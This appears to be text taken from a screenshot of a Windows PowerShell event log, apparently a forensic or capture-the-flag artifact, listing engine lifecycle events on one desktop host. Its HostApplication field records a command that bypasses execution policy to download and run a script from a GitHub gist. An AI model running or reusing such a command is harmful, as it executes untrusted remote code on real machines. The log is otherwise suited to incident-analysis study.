 Windows PowerShell.evtx
422 1 UTC
Type Date Time Event Source Category User Computer
Information 13/10/2025 3:16:15 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:16:15 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:16:15 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:16:15 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:16:15 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:15:54 PM 403 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:15:53 PM 400 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Information 13/10/2025 3:15:53 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-47ICHL6
Description
Provider "Alias" is Started.
Details:
ProviderName=Alias
NewProviderState=Started
SequenceNumber=3
HostName=ConsoleHost
HostVersion=5.1.18362.145
HostId=b24e9148-477a-4a68-8e95-5c3ad832e6c8
HostApplication=powershell.exe -NoProfile -NonInteractive -ExecutionPolicy Bypass -Command iex(irm
'https://gist.githubusercontent.com/oumazio/fdd0b2711ab501b30b53039fa32bc9ca/raw/ca4f9da41c5c64b3b43f4b0416f8ee0d0e400803/secr3t.txt')
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=